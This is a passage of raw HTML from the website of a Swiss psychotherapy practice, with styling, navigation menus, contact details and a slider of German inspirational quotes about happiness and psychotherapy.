		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1577105155933{margin-top: 40px !important;margin-bottom: 0px !important;}.vc_custom_1504479140494{margin-top: 80px !important;margin-bottom: 0px !important;}.vc_custom_1578258369552{margin-top: 0px !important;margin-bottom: 25px !important;}.vc_custom_1577105009578{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1445585026928{padding-right: 0px !important;}.vc_custom_1445585007090{padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-30977 page-child parent-pageid-24659  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30977 current_page_item"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30977 current_page_item"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

              

<div class="container" style="padding: 0 0 0 0">
        <div class="row">
          <div class="col-12">
            <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mpc-row" data-row-id="mpc_row-14696c611436ee2"><div class="mpc-overlay mpc-overlay--first" data-speed="25"></div><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-39696c611436a5f"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Medical REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2025/08/meeresboden-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img fetchpriority="high" decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="meeresboden" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2025/08/meeresboden.jpg" data-bg="p:center top;" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-46-layer-15" data-type="text" data-rsp_ch="on" data-xy="xo:20px,16px,12px,20px;y:b;yo:28px,23px,17px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:156px,128px,97px,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Alain de Botton 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-46-layer-16" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:19px,15px,11px,18px;yo:419px,346px,262px,333px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1198px,989px,751px,463px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Die Trag&ouml;die der Ablenkung besteht im Glauben, dass die<br> interessanten Dinge ausserhalb von uns geschehen. Dabei<br>  geschieht das Interessanteste in uns selbst." 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-46-layer-17" data-type="shape" data-rsp_ch="on" data-xy="x:c;yo:408px,336px,255px,318px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1233,1018,773,476;h:208px,171px,129px,79px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-45" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2025/09/IMG_5459-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="IMG_5459" width="4032" height="3024" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2025/09/IMG_5459.jpg" data-bg="p:center top;" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-45-layer-15" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,20px;y:b;yo:60px,49px,37px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Jordan Peterson 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-45-layer-16" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,18px;yo:427px,352px,267px,333px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Menschen k&ouml;nnen vieles &uuml;berstehen. Doch um durchzuhalten,<br> m&uuml;ssen sie das Gute im Sein erkennen."  
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-45-layer-17" data-type="shape" data-rsp_ch="on" data-xy="x:c;yo:408px,336px,255px,318px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-21" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Loetschberg-Brienzersee-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="L&ouml;tschberg Brienzersee" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Loetschberg-Brienzersee.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-21-layer-18" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-21-layer-19" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,13px;yo:427px,352px,267px,315px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Suchen Sie das Gl&uuml;ck nicht in sich selbst, sondern <br> in Ihren Beziehungen zu anderen.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-21-layer-20" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Christopher Peterson 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slider 1" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Val-dAnniviers-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Val d&rsquo;Anniviers" width="3264" height="2448" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Val-dAnniviers.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-17-layer-7" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-3px;yo:408px,336px,255px,295px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-17-layer-10" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:57px,47px,35px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1128px,931px,707px,436px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Gl&uuml;ck ist kein Ziel, an dem man irgendwann ankommt, es ist eine immerw&auml;hrende Reise." <br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-17-layer-11" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,22px;y:b;yo:60px,49px,37px,25px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Bruce Hood 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Magdalen-College-Oxford-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Magdalen College Oxford" width="2880" height="1728" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Magdalen-College-Oxford.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-18-layer-5" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:67px,55px,41px,19px;yo:428px,353px,268px,321px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Psychotherapie ist ein metakognitiver Aussichtspunkt mit der <br> M&ouml;glichkeit, unserer Geschichte Selbsterkenntnis hinzuzuf&uuml;gen.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-18-layer-6" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,18px;y:b;yo:60px,49px,37px,-1px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Louis Cozolino 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-18-layer-8" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,2px;yo:408px,336px,255px,315px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1220px,1007px,765px,471px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-20" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2023/06/DSC_4017-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="DSC_4017" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2023/06/DSC_4017.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-20-layer-12" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-20-layer-13" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,13px;yo:427px,352px,267px,315px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Zweifel, Krisen und Br&uuml;che sind normale Bestandteile eines <br> grossen Abenteuers: dem Abenteuer des Lebens.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-20-layer-14" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Bertrand Piccard 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-22" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Praxisblick-Aare-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Praxisblick Aare" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Praxisblick-Aare.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-22-layer-24" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:42px,34px,25px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1139px,940px,714px,440px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Das Wesentliche sind Geheimnisse, die ausserhalb des Denkens liegen, wie Geburt, Liebe und Tod.&raquo; 
							</rs-layer><!--

